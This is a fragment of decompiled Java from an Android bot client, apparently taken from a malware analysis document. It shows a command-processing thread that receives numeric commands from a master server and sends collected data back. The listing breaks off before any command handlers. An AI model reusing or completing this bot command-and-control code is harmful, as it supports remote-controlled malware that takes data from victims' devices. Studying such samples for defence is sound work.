 BotClient.class
public class MasterCommandProcessor extends Thread
{
public MasterCommandProcessor()
{
}
public void SendDataToMaster(Object paramObject)
{
try
{
BotClient.this.ooStream.writeObject(paramObject);
return;
}
catch (Exception localException)
{
while (true)
Log.v("MCS_BOT_BotClient", "Server Closed connection");
}
}
public void run()
{
int i = 0;
if (!BotClient.this.bRunning)
return;
while (true)
{
try
{
Object localObject1 = (String)BotClient.this.iStream.readObject();
if (((String)localObject1).equals(""))
break;
i = Integer.parseInt((String)localObject1);
Log.v("MCS_BOT_BotClient", "command recieved:" + i);
localObject1 = new Hashtable();
switch (i)
{
default:
SendDataToMaster(localObject1);
case 101:
case 102:
case 105:
case 104: